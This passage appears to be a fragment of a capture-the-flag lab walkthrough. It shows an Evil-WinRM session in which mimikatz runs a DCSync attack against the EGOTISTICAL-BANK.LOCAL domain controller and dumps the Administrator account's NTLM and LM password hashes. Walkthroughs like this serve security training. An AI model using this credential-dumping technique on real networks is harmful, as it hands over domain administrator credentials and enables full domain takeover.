 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz "lsadump::dcsync /user:Administrator" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
    lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
    lm  - 1: 7af65ae5e7103761ae828523c7713031